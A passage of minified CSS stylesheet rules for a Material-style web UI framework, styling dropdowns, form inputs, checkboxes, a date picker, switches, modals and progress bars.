cubic-bezier(.4,0,.2,1);transition:background-color 0.3s cubic-bezier(.4,0,.2,1)}.dropdown.open .dropdown-toggle{background-color:#e0e0e0;border-radius:2px 2px 0 0}.dropdown.open .dropdown-toggle-alt{background-color:#1b5e20}.dropdown.open .dropdown-toggle-blue{background-color:#0d47a1}.dropdown.open .dropdown-toggle-green{background-color:#33691e}.dropdown.open .dropdown-toggle-purple{background-color:#4a148c}.dropdown.open .dropdown-toggle-red{background-color:#b71c1c}.dropdown.open .dropdown-toggle-yellow{background-color:#ff6f00}.dropdown-toggle-btn{position:relative;z-index:1}.dropdown.open .dropdown-toggle-btn{background-color:#fff;box-shadow:none;color:#212121}.dropdown-toggle-btn~.dropdown-menu{min-width:101%;min-width:-webkit-calc(100% + 2px);min-width:calc(100% + 2px);padding-top:56px!important;top:-14px;left:-1px;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);transform:scale(1,0)}.dropdown-toggle-btn~.dropdown-menu.dropdown-menu-right,.dropdown.pull-right .dropdown-toggle-btn~.dropdown-menu,.nav.pull-right .dropdown-toggle-btn~.dropdown-menu{right:-1px;left:auto}.dropdown-wrap{margin-top:20px;margin-bottom:20px}.dropdown-wrap:after,.dropdown-wrap:before{content:"";display:table;line-height:0}.dropdown-wrap:after{clear:both}legend[class*="col-xx-"]{padding-left:8px}@media only screen and (min-width:480px){legend[class*="col-xs-"]{padding-left:8px}}@media only screen and (min-width:768px){legend[class*="col-sm-"]{padding-left:8px}}@media only screen and (min-width:992px){legend[class*="col-md-"]{padding-left:8px}}@media only screen and (min-width:1440px){legend[class*="col-lg-"]{padding-left:8px}}.checkbox,.radio{display:block;position:relative}.form-group .checkbox,.form-group .radio{margin-top:8px;padding-bottom:8px}.checkbox label,.radio label{cursor:pointer;margin:0;min-height:14px;padding-left:20px}.checkbox.disabled label,fieldset[disabled] .checkbox label,.radio.disabled label,fieldset[disabled] .radio label{color:#9e9e9e;cursor:not-allowed}html .checkbox input[type="checkbox"],html .radio input[type="radio"]{margin-left:-20px;position:absolute}html .checkbox-inline,html .radio-inline{display:inline-block;margin-right:16px}html .form{margin-top:24px;margin-bottom:24px}html .form-control,.picker__select--month,.picker__select--year{background-color:transparent;background-image:none;border:0;border-bottom:1px solid #9e9e9e;border-radius:0;color:#212121;display:block;font-size:14px;height:36px;line-height:20px;padding:8px 0 7px;-webkit-transition:border-bottom-color 0.15s cubic-bezier(.4,0,.2,1);transition:border-bottom-color 0.15s cubic-bezier(.4,0,.2,1);width:100%;box-shadow:none}.form-control:-ms-input-placeholder,.picker__select--month:-ms-input-placeholder,.picker__select--year:-ms-input-placeholder{color:#9e9e9e}.form-control::-moz-placeholder,.picker__select--month::-moz-placeholder,.picker__select--year::-moz-placeholder{color:#9e9e9e;opacity:1}.form-control::-webkit-input-placeholder,.picker__select--month::-webkit-input-placeholder,.picker__select--year::-webkit-input-placeholder{color:#9e9e9e}html .form-control:focus,html .picker__select--month:focus,html .picker__select--year:focus{border-color:#2196f3;border-bottom-width:2px;outline:0;padding-bottom:6px;box-shadow:none}html .form-control[disabled],html [disabled].picker__select--month,html [disabled].picker__select--year,html .form-control[readonly],html [readonly].picker__select--month,html [readonly].picker__select--year,html fieldset[disabled] .form-control,html fieldset[disabled] .picker__select--month,html fieldset[disabled] .picker__select--year{bckground-color:none;border-style:dashed;color:#9e9e9e;cursor:not-allowed;opacity:1}.form-control.form-control-inline,.form-control-inline.picker__select--month,.form-control-inline.picker__select--year{display:inline-block;vertical-align:middle;width:auto}.form-control.form-control-default,.form-control-default.picker__select--month,.form-control-default.picker__select--year,.form-control-default .form-control,.form-control-default .picker__select--month,.form-control-default .picker__select--year{border:1px solid #9e9e9e;padding:7px 8px;-webkit-transition:none;transition:none}.form-control.form-control-default:focus,.form-control-default.picker__select--month:focus,.form-control-default.picker__select--year:focus,.form-control-default .form-control:focus,.form-control-default .picker__select--month:focus,.form-control-default .picker__select--year:focus{border:1px solid #2196f3;padding:7px 8px}.form-control.form-control-default[disabled],.form-control-default[disabled].picker__select--month,.form-control-default[disabled].picker__select--year,.form-control.form-control-default[readonly],.form-control-default[readonly].picker__select--month,.form-control-default[readonly].picker__select--year,fieldset[disabled] .form-control.form-control-default,fieldset[disabled] .form-control-default.picker__select--month,fieldset[disabled] .form-control-default.picker__select--year,.form-control-default .form-control[disabled],.form-control-default [disabled].picker__select--month,.form-control-default [disabled].picker__select--year,.form-control-default .form-control[readonly],.form-control-default [readonly].picker__select--month,.form-control-default [readonly].picker__select--year,fieldset[disabled] .form-control-default .form-control,fieldset[disabled] .form-control-default .picker__select--month,fieldset[disabled] .form-control-default .picker__select--year{background-color:#eee}.form-group-alt .form-control,.form-group-alt .picker__select--month,.form-group-alt .picker__select--year,.form-group-alt .form-control:focus,.form-group-alt .picker__select--month:focus,.form-group-alt .picker__select--year:focus{border-color:#4caf50}.form-group-blue .form-control,.form-group-blue .picker__select--month,.form-group-blue .picker__select--year,.form-group-blue .form-control:focus,.form-group-blue .picker__select--month:focus,.form-group-blue .picker__select--year:focus{border-color:#2196f3}.form-group-green .form-control,.form-group-green .picker__select--month,.form-group-green .picker__select--year,.form-group-green .form-control:focus,.form-group-green .picker__select--month:focus,.form-group-green .picker__select--year:focus{border-color:#8bc34a}.form-group-purple .form-control,.form-group-purple .picker__select--month,.form-group-purple .picker__select--year,.form-group-purple .form-control:focus,.form-group-purple .picker__select--month:focus,.form-group-purple .picker__select--year:focus{border-color:#9c27b0}.form-group-red .form-control,.form-group-red .picker__select--month,.form-group-red .picker__select--year,.form-group-red .form-control:focus,.form-group-red .picker__select--month:focus,.form-group-red .picker__select--year:focus{border-color:#f44336}.form-group-yellow .form-control,.form-group-yellow .picker__select--month,.form-group-yellow .picker__select--year,.form-group-yellow .form-control:focus,.form-group-yellow .picker__select--month:focus,.form-group-yellow .picker__select--year:focus{border-color:#ffc107}input[type="color"].form-control-default,.form-control-default input[type="color"]{min-width:38px}label+.form-control.form-control-default,label+.form-control-default.picker__select--month,label+.form-control-default.picker__select--year,.form-control-default label+.form-control,.form-control-default label+.picker__select--month,.form-control-default label+.picker__select--year{margin-top:5px}label.access-hide+.form-control.form-control-default,label.access-hide+.form-control-default.picker__select--month,label.access-hide+.form-control-default.picker__select--year,.form-control-default label.access-hide+.form-control,.form-control-default label.access-hide+.picker__select--month,.form-control-default label.access-hide+.picker__select--year{margin-top:0}select.form-control,select.picker__select--month,select.picker__select--year{-webkit-appearance:none}@media only screen and (-webkit-min-device-pixel-ratio:0){select.form-control,select.picker__select--month,select.picker__select--year{background-image:url([data-uri]);background-position:100% 11px;background-repeat:no-repeat;background-size:auto 12px;padding-right:12px}select.form-control[multiple],select[multiple].picker__select--month,select[multiple].picker__select--year,select.form-control[size],select[size].picker__select--month,select[size].picker__select--year{background-image:none;padding-right:0}}@media only screen and (-webkit-min-device-pixel-ratio:0){select.form-control-default,.form-control-default select{background-position:99% 11px;background-position:-webkit-calc(100% - 8px) 11px;background-position:calc(100% - 8px) 11px;padding-right:24px}select.form-control-default[multiple],select.form-control-default[size],.form-control-default select[multiple],.form-control-default select[size]{padding-right:8px}}textarea.form-control,textarea.picker__select--month,textarea.picker__select--year{height:auto}.form-control-inverse{color:#fff}.form-control-inverse:-ms-input-placeholder{color:#f5f5f5}.form-control-inverse::-moz-placeholder{color:#f5f5f5;opacity:1}.form-control-inverse::-webkit-input-placeholder{color:#f5f5f5}.form-control-static{border-bottom:1px solid #9e9e9e;display:block;font-size:14px;font-weight:400;line-height:20px;margin-top:0;margin-bottom:0;padding-top:8px;padding-bottom:7px}.form-control-static.form-control-default{padding-top:7px}.form-group{margin-top:24px;margin-bottom:24px}legend+.form-group{margin-top:0}.form-group-btn{margin-bottom:24px}.form-group-btn .btn{margin-top:24px;margin-right:16px}.form-help{display:block;font-size:12px;font-weight:400;line-height:20px;margin-top:12px;margin-bottom:12px;position:relative}.form-help-icon{position:absolute;top:4px;right:0}.form-help-msg{padding-right:1.28571em}.form-label{display:block}@media only screen and (min-width:480px){[class*="col-xs"]>.form-label{padding-top:8px;padding-bottom:8px;text-align:right}}@media only screen and (min-width:768px){[class*="col-sm"]>.form-label{padding-top:8px;padding-bottom:8px;text-align:right}}@media only screen and (min-width:992px){[class*="col-md"]>.form-label{padding-top:8px;padding-bottom:8px;text-align:right}}@media only screen and (min-width:1440px){[class*="col-lg"]>.form-label{padding-top:8px;padding-bottom:8px;text-align:right}}.form-group-alt .form-label{color:#4caf50}.form-group-blue .form-label{color:#2196f3}.form-group-green .form-label{color:#8bc34a}.form-group-purple .form-label{color:#9c27b0}.form-group-red .form-label{color:#f44336}.form-group-yellow .form-label{color:#ffc107}.label{margin-bottom:12px}.checkbox-adv,.radio-adv{font-size:14px;line-height:20px}.checkbox-adv [class^="circle"],.radio-adv [class^="circle"]{display:block;height:14px;position:absolute;top:2px;left:0;width:14px}.checkbox-adv .circle,.radio-adv .circle{border:2px solid #616161;-webkit-transition:border-color 0.3s cubic-bezier(.4,0,.2,1);transition:border-color 0.3s cubic-bezier(.4,0,.2,1)}.checkbox-adv.disabled .circle,.disabled.radio-adv .circle,fieldset[disabled] .checkbox-adv .circle,fieldset[disabled] .radio-adv .circle{border-color:#9e9e9e!important}.checkbox-adv input.access-hide:focus~.circle,.radio-adv input.access-hide:focus~.circle{border-color:#212121}.checkbox-adv input.access-hide:checked~.circle,.radio-adv input.access-hide:checked~.circle{border-color:#4caf50}.checkbox-adv .circle-check,.radio-adv .circle-check{background-color:transparent;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition-property:background-color,-webkit-transform;transition-property:background-color,transform}.checkbox-adv .circle-check:after,.radio-adv .circle-check:after{background-color:#4caf50;border-radius:50%;content:"";display:block;height:70px;opacity:0;position:absolute;top:-28px;left:-28px;width:70px}.checkbox-adv.disabled .circle-check:after,.disabled.radio-adv .circle-check:after,fieldset[disabled] .checkbox-adv .circle-check:after,fieldset[disabled] .radio-adv .circle-check:after{background-color:#9e9e9e}.checkbox-adv input.access-hide:checked~.circle-check,.radio-adv input.access-hide:checked~.circle-check{-webkit-transform:scale(.5,.5);-ms-transform:scale(.5,.5);transform:scale(.5,.5)}.checkbox-adv input.access-hide:checked~.circle-check:after,.radio-adv input.access-hide:checked~.circle-check:after{-webkit-animation:circle-check 0.6s;animation:circle-check 0.6s}.checkbox-adv .circle-icon,.radio-adv .circle-icon{background-color:transparent;color:transparent;-webkit-transform:scale(.5,.5);-ms-transform:scale(.5,.5);transform:scale(.5,.5);-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition-property:background-color,color,-webkit-transform;transition-property:background-color,color,transform}.checkbox-adv .circle-icon:before,.radio-adv .circle-icon:before{top:auto}.checkbox-adv input.access-hide:checked~.circle-icon,.radio-adv input.access-hide:checked~.circle-icon{background-color:#4caf50;color:#fff;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.checkbox-adv.disabled input.access-hide:checked~.circle-icon,.disabled.radio-adv input.access-hide:checked~.circle-icon,fieldset[disabled] .checkbox-adv input.access-hide:checked~.circle-icon,fieldset[disabled] .radio-adv input.access-hide:checked~.circle-icon{background-color:#9e9e9e}.radio-adv [class^="circle"]{border-radius:50%}.radio-adv input.access-hide:checked~.circle-check{background-color:#4caf50}.radio-adv.disabled input.access-hide:checked~.circle-check,fieldset[disabled] .radio-adv input.access-hide:checked~.circle-check{background-color:#9e9e9e}@-webkit-keyframes circle-check{0%{opacity:0}25%{opacity:.25}100%{opacity:0}}@keyframes circle-check{0%{opacity:0}25%{opacity:.25}100%{opacity:0}}.picker{position:absolute;z-index:40;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.picker__box{background-clip:padding-box;background-color:#fff;border-radius:4px;box-shadow:0 1px 30px rgba(0,0,0,.5);outline:0;overflow:hidden;position:relative;vertical-align:middle;z-index:1}.picker__box:after,.picker__box:before{content:"";display:table;line-height:0}.picker__box:after{clear:both}@media only screen and (min-width:992px){.picker__box:before{background-color:#4caf50;border-radius:4px 0 0 4px;content:"";display:block;height:100%;position:absolute;top:0;left:0;width:148px;z-index:-1}}.picker__date-display{background-color:#4caf50;border-radius:4px 4px 0 0;color:#fff;padding:10px 16px;text-align:left}@media only screen and (min-width:992px){.picker__date-display{border-radius:4px 0 0 0;float:left;width:148px}}.picker__date-display-bottom{font-size:34px;line-height:40px}.picker__date-display-top{color:#c8e6c9;font-weight:300;margin-bottom:5px}.picker__day{border-radius:50%;display:inline-block;height:30px;padding:5px 0;width:30px}.picker__day:focus,.picker__day:hover{color:#2196f3;cursor:pointer}.picker__day.picker__day--selected{background-color:#4caf50;color:#ffffff!important}.picker__day.picker__day--today{color:#4caf50}.picker__day-display{margin-right:8px}.picker__day--outfocus{color:#eee}.picker__footer{clear:both;padding:10px 8px}.picker__footer button{margin-left:8px}.picker__footer button:first-child{margin-left:0}@media only screen and (min-width:480px){.picker__footer{text-align:right}}.picker__frame{display:inline-block;margin:40px auto;max-width:226px;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition-property:-webkit-transform;transition-property:transform;vertical-align:middle;white-space:normal}.picker--opened .picker__frame{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}@media only screen and (min-width:480px){.picker__frame{max-width:261px}}@media only screen and (min-width:992px){.picker__frame{max-width:444px}}.picker__header{margin:10px 8px 5px;position:relative}@media only screen and (min-width:992px){.picker__header{float:left;margin-top:5px;margin-right:0;margin-left:0;width:296px}}.picker__holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow-x:hidden;overflow-y:auto;position:fixed;top:100%;right:0;bottom:0;left:0;text-align:center;-webkit-transition:background-color 0.3s cubic-bezier(.4,0,.2,1),top 0s linear 0.3s;transition:background-color 0.3s cubic-bezier(.4,0,.2,1),top 0s linear 0.3s;white-space:nowrap;width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.picker__holder:after{content:"";display:inline-block;height:100%;vertical-align:middle;width:1px}.picker--opened .picker__holder{background-color:rgba(0,0,0,.5);top:0;-webkit-transition:background-color 0.3s cubic-bezier(.4,0,.2,1),top 0s linear 0s;transition:background-color 0.3s cubic-bezier(.4,0,.2,1),top 0s linear 0s}.picker__input{background-color:transparent!important;border-bottom-style:solid!important;color:#212121!important;cursor:text!important}.picker__input.picker__input--active{border-color:#2196f3;border-bottom-width:2px}.picker__input.picker__input--active.form-control-default{border-bottom-width:1px}.picker__month,.picker__year{display:inline;margin-left:16px}.picker__month:first-child,.picker__year:first-child{margin-left:0}.picker__nav--next,.picker__nav--prev{cursor:pointer;line-height:20px;margin-top:-10px;position:absolute;top:50%;text-align:center;width:30px}.picker__nav--next:focus,.picker__nav--next:hover,.picker__nav--prev:focus,.picker__nav--prev:hover{color:#2196f3}@media only screen and (min-width:480px){.picker__nav--next,.picker__nav--prev{width:35px}}@media only screen and (min-width:992px){.picker__nav--next,.picker__nav--prev{width:40px}}.picker__nav--next{right:0}.picker__nav--next:before{content:"keyboard_arrow_right"}@media only screen and (min-width:992px){.picker__nav--next{right:8px}}.picker__nav--prev{left:0}.picker__nav--prev:before{content:"keyboard_arrow_left"}@media only screen and (min-width:992px){.picker__nav--prev{left:8px}}.picker__select--month,.picker__select--year{border-bottom:0;display:inline-block;height:20px;margin-left:16px;padding-top:0;padding-bottom:0;width:auto}.picker__select--month:first-child,.picker__select--year:first-child{margin-left:0}@media only screen and (-webkit-min-device-pixel-ratio:0){select.picker__select--month,select.picker__select--year{background-position:100% 50%}}.picker__table{border-collapse:collapse;border-spacing:0;margin:0 8px;table-layout:fixed}@media only screen and (min-width:992px){.picker__table{float:left;margin:0}}.picker__table td,.picker__table th{border:0;font-size:12px;line-height:20px;margin:0;padding:0;text-align:center;vertical-align:middle;width:30px}@media only screen and (min-width:480px){.picker__table td,.picker__table th{width:35px}}@media only screen and (min-width:992px){.picker__table td,.picker__table th{width:40px}.picker__table td:first-child,.picker__table th:first-child{padding-left:8px;width:48px}.picker__table td:last-child,.picker__table th:last-child{padding-right:8px;width:48px}}.picker__weekday{color:#9e9e9e;font-weight:300}.picker__weekday-display{margin-right:8px}.picker__weekday-display:after{content:","}@media only screen and (min-width:992px){.picker__weekday-display{display:block}}.floating-label{color:#9e9e9e;cursor:text;font-size:14px;line-height:1;margin:0;padding:0;position:absolute;top:11px;left:0;-webkit-transition:color 0.3s cubic-bezier(.4,0,.2,1),font-size 0.3s cubic-bezier(.4,0,.2,1),top 0.3s cubic-bezier(.4,0,.2,1);transition:color 0.3s cubic-bezier(.4,0,.2,1),font-size 0.3s cubic-bezier(.4,0,.2,1),top 0.3s cubic-bezier(.4,0,.2,1)}.form-group-label [class*="col-"] .floating-label{left:16px}.form-group-label.control-focus .floating-label,.form-group-label.control-highlight .floating-label{color:#616161;font-size:12px;top:-16px}.form-group-label.control-focus .floating-label{color:#2196f3}.form-group-label{margin-top:36px;margin-bottom:36px;position:relative}html .form-group-label .form-control,html .form-group-label .picker__select--month,html .form-group-label .picker__select--year{position:relative;z-index:1}html .form-group-label .form-control:-ms-input-placeholder,html .form-group-label .picker__select--month:-ms-input-placeholder,html .form-group-label .picker__select--year:-ms-input-placeholder{color:transparent}html .form-group-label .form-control::-moz-placeholder,html .form-group-label .picker__select--month::-moz-placeholder,html .form-group-label .picker__select--year::-moz-placeholder{color:transparent;opacity:1}html .form-group-label .form-control::-webkit-input-placeholder,html .form-group-label .picker__select--month::-webkit-input-placeholder,html .form-group-label .picker__select--year::-webkit-input-placeholder{color:transparent}legend+.form-group-label{margin-top:12px}html .form-group-label.form-group-alt .floating-label{color:#4caf50}html .form-group-label.form-group-blue .floating-label{color:#2196f3}html .form-group-label.form-group-green .floating-label{color:#8bc34a}html .form-group-label.form-group-purple .floating-label{color:#9c27b0}html .form-group-label.form-group-red .floating-label{color:#f44336}.form-group-label.form-group-yellow .floating-label{color:#ffc107}.form-icon-label{cursor:pointer;display:block;font-size:20px;line-height:28px;padding:4px 0;-webkit-transition:color 0.15s cubic-bezier(.4,0,.2,1);transition:color 0.15s cubic-bezier(.4,0,.2,1)}.form-group-icon.control-focus .form-icon-label{color:#2196f3}.form-group-icon.form-group-alt .form-icon-label{color:#4caf50}.form-group-icon.form-group-blue .form-icon-label{color:#2196f3}.form-group-icon.form-group-green .form-icon-label{color:#8bc34a}.form-group-icon.form-group-purple .form-icon-label{color:#9c27b0}.form-group-icon.form-group-red .form-icon-label{color:#f44336}.form-group-icon.form-group-yellow .form-icon-label{color:#ffc107}.switch{position:relative}.switch.checkbox label,.switch.radio label{padding-left:40.5px}.switch-toggle{background-color:#9e9e9e;border-radius:6px;cursor:pointer;display:inline-block;height:12px;margin-right:8px;position:relative;-webkit-transition:background-color 0.3s cubic-bezier(.4,0,.2,1);transition:background-color 0.3s cubic-bezier(.4,0,.2,1);vertical-align:middle;width:32.5px}.switch-toggle:after{background-color:#fff;border-radius:50%;box-shadow:0 1px 3px 1px rgba(0,0,0,.25);content:"";display:block;height:20px;position:absolute;top:-4px;left:0;-webkit-transition:background-color 0.3s cubic-bezier(.4,0,.2,1),box-shadow 0.15s cubic-bezier(.4,0,.2,1),left 0.3s cubic-bezier(.4,0,.2,1);transition:background-color 0.3s cubic-bezier(.4,0,.2,1),box-shadow 0.15s cubic-bezier(.4,0,.2,1),left 0.3s cubic-bezier(.4,0,.2,1);width:20px}input[type="checkbox"]:checked+.switch-toggle,input[type="radio"]:checked+.switch-toggle{background-color:#6ab8f7}input[type="checkbox"]:checked+.switch-toggle:after,input[type="radio"]:checked+.switch-toggle:after{background-color:#2196f3;left:12.5px}.checkbox.switch .switch-toggle,.radio.switch .switch-toggle{position:absolute;top:4px;left:0}.no-touch .switch-toggle:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(0,0,0,.1)}.no-touch input[type="checkbox"]:checked+.switch-toggle:active:after,.no-touch input[type="radio"]:checked+.switch-toggle:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(33,150,243,.25)}.touch .switch-toggle{-webkit-transition:background-color 0.3s cubic-bezier(.4,0,.2,1) 0.15s;transition:background-color 0.3s cubic-bezier(.4,0,.2,1) 0.15s}.touch .switch-toggle:after{-webkit-transition:background-color 0.3s cubic-bezier(.4,0,.2,1) 0.15s,box-shadow 0.15s cubic-bezier(.4,0,.2,1),left 0.3s cubic-bezier(.4,0,.2,1) 0.15s;transition:background-color 0.3s cubic-bezier(.4,0,.2,1) 0.15s,box-shadow 0.15s cubic-bezier(.4,0,.2,1),left 0.3s cubic-bezier(.4,0,.2,1) 0.15s}.touch .switch-toggle.switch-toggle-on:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(33,150,243,.25)}.touch input[type="checkbox"]:checked+.switch-toggle.switch-toggle-on:after,.touch input[type="radio"]:checked+.switch-toggle.switch-toggle-on:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(0,0,0,.1)}input[type="checkbox"]:checked+.switch-toggle-alt,input[type="radio"]:checked+.switch-toggle-alt{background-color:#81c784}input[type="checkbox"]:checked+.switch-toggle-alt:after,input[type="radio"]:checked+.switch-toggle-alt:after{background-color:#4caf50}.no-touch input[type="checkbox"]:checked+.switch-toggle-alt:active:after,.no-touch input[type="radio"]:checked+.switch-toggle-alt:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(76,175,80,.25)}.touch .switch-toggle-alt.switch-toggle-on:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(76,175,80,.25)}input[type="checkbox"]:checked+.switch-toggle-blue,input[type="radio"]:checked+.switch-toggle-blue{background-color:#64b5f6}input[type="checkbox"]:checked+.switch-toggle-blue:after,input[type="radio"]:checked+.switch-toggle-blue:after{background-color:#2196f3}.no-touch input[type="checkbox"]:checked+.switch-toggle-blue:active:after,.no-touch input[type="radio"]:checked+.switch-toggle-blue:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(33,150,243,.25)}.touch .switch-toggle-blue.switch-toggle-on:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(33,150,243,.25)}input[type="checkbox"]:checked+.switch-toggle-green,input[type="radio"]:checked+.switch-toggle-green{background-color:#aed581}input[type="checkbox"]:checked+.switch-toggle-green:after,input[type="radio"]:checked+.switch-toggle-green:after{background-color:#8bc34a}.no-touch input[type="checkbox"]:checked+.switch-toggle-green:active:after,.no-touch input[type="radio"]:checked+.switch-toggle-green:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(139,195,74,.25)}.touch .switch-toggle-green.switch-toggle-on:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(139,195,74,.25)}input[type="checkbox"]:checked+.switch-toggle-purple,input[type="radio"]:checked+.switch-toggle-purple{background-color:#ba68c8}input[type="checkbox"]:checked+.switch-toggle-purple:after,input[type="radio"]:checked+.switch-toggle-purple:after{background-color:#9c27b0}.no-touch input[type="checkbox"]:checked+.switch-toggle-purple:active:after,.no-touch input[type="radio"]:checked+.switch-toggle-purple:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(156,39,176,.25)}.touch .switch-toggle-purple.switch-toggle-on:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(156,39,176,.25)}input[type="checkbox"]:checked+.switch-toggle-red,input[type="radio"]:checked+.switch-toggle-red{background-color:#e57373}input[type="checkbox"]:checked+.switch-toggle-red:after,input[type="radio"]:checked+.switch-toggle-red:after{background-color:#f44336}.no-touch input[type="checkbox"]:checked+.switch-toggle-red:active:after,.no-touch input[type="radio"]:checked+.switch-toggle-red:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(244,67,54,.25)}.touch .switch-toggle-red.switch-toggle-on:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(244,67,54,.25)}input[type="checkbox"]:checked+.switch-toggle-yellow,input[type="radio"]:checked+.switch-toggle-yellow{background-color:#ffd54f}input[type="checkbox"]:checked+.switch-toggle-yellow:after,input[type="radio"]:checked+.switch-toggle-yellow:after{background-color:#ffc107}.no-touch input[type="checkbox"]:checked+.switch-toggle-yellow:active:after,.no-touch input[type="radio"]:checked+.switch-toggle-yellow:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(255,193,7,.25)}.touch .switch-toggle-yellow.switch-toggle-on:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.25),0 0 0 12.5px rgba(255,193,7,.25)}.textarea-autosize{min-height:36px;overflow-x:hidden}.label{background-color:#616161;border-radius:2px;color:#fff;display:inline;font-size:75%;font-style:normal;font-weight:400;line-height:1;padding:.2em .6em;vertical-align:baseline;white-space:nowrap}.label-alt{background-color:#4caf50}.label-blue{background-color:#2196f3}.label-green{background-color:#8bc34a}.label-purple{background-color:#9c27b0}.label-red{background-color:#f44336}.label-yellow{background-color:#ffc107}.modal{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;overflow:hidden;outline:0;position:fixed;top:0;right:0;bottom:0;left:0;z-index:40;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-backdrop{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#000;opacity:0;position:fixed;top:0;right:0;bottom:0;left:0;-webkit-transition:opacity 0.3s cubic-bezier(.4,0,.2,1);transition:opacity 0.3s cubic-bezier(.4,0,.2,1);z-index:39}.modal-backdrop.fade.in{opacity:.5}.modal-close{color:#616161;cursor:pointer;display:block;float:right;font-size:20px;line-height:28px;margin-right:-8px;padding-right:8px;padding-left:8px}.modal-close:focus,.modal-close:hover{color:#2196f3;text-decoration:none}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid transparent;border-radius:4px;box-shadow:0 1px 30px rgba(0,0,0,.5);outline:0;position:relative}.modal-dialog{margin:48px 16px;position:relative}.modal-dialog.modal-full{height:100%;height:-webkit-calc(100% - 96px);height:calc(100% - 96px)}.modal-dialog.modal-full .modal-content{height:100%;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.modal.fade .modal-dialog{-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition-property:-webkit-transform;transition-property:transform}.modal.fade.in .modal-dialog{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}@media only screen and (min-width:480px){.modal-dialog.modal-xs{margin-right:auto;margin-left:auto;width:448px}}@media only screen and (min-width:992px){.modal-dialog{margin-right:auto;margin-left:auto;width:960px}}@media only screen and (min-width:1440px){.modal-dialog{width:1408px}}.modal-footer{padding-right:32px;padding-left:32px}.modal-footer .btn+.btn{margin-right:16px}.modal-footer .text-right .btn+.btn{margin-right:auto;margin-left:16px}.modal-heading{margin-top:24px;margin-bottom:24px;padding-right:32px;padding-left:32px;position:relative}.modal-inner{margin-top:24px;margin-bottom:24px;padding-right:32px;padding-left:32px}.modal-open{overflow:hidden}.modal-title{font-size:20px;line-height:28px;margin-top:0;margin-right:28px;margin-bottom:24px}.nav{list-style:none;margin:24px 0;padding:0;position:relative}.nav:after,.nav:before{content:"";display:table;line-height:0}.nav:after{clear:both}.nav a,.nav .a{display:block;padding:14px 16px;position:relative}.nav a:focus,.nav a:hover,.nav .a:focus,.nav .a:hover{text-decoration:none}.nav li{display:block;position:relative}.nav ul{margin:0;padding:0}.nav-justified{width:100%}.nav-justified>li{display:table-cell!important;float:none!important;width:1%!important}.nav-justified>li>a{text-align:center}.nav-list>li{float:left}.progress{background-color:#b2dbfb;height:4px;margin-top:24px;margin-bottom:24px;overflow:hidden;position:relative}.progress-bar{background-color:#2196f3;border-radius:0 1px 1px 0;height:100%;position:absolute;top:0;left:0;-webkit-transition:width 0.3s cubic-bezier(.4,0,.2,1);transition:width 0.3s cubic-bezier(.4,0,.2,1)}.progress-alt{background-color:#c8e6c9}.progress-alt .progress-bar{background-color:#4caf50}.progress-blue{background-color:#bbdefb}.progress-blue .progress-bar{background-color:#2196f3}.progress-green{background-color:#dcedc8}.progress-green .progress-bar{background-color:#8bc34a}.progress-purple{background-color:#e1bee7}.progress-purple .progress-bar{background-color:#9c27b0}.progress-red{background-color:#ffcdd2}.progress-red .progress-bar{background-color:#f44336}.progress-yellow{background-color:#ffecb3}.progress-yellow .progress-bar{background-color:#ffc107}.progress-bar-indeterminate{background-color:#2196f3}.progress-bar-indeterminate:after,.progress-bar-indeterminate:before{background-color:inherit;border-radius:1px;content:'';display:block;position:absolute;top:0;bottom:0;left:0;will-change:left,right}.progress-bar-indeterminate:after{-webkit-animation:pbar-indeterminate-one 3s cubic-bezier(.6,.8,.6,.4) infinite;animation:pbar-indeterminate-one 3s cubic-bezier(.6,.8,.6,.4) infinite}.progress-bar-indeterminate:before{-webkit-animation:pbar-indeterminate-two 3s cubic-bezier(.2,.8,.2,.8) 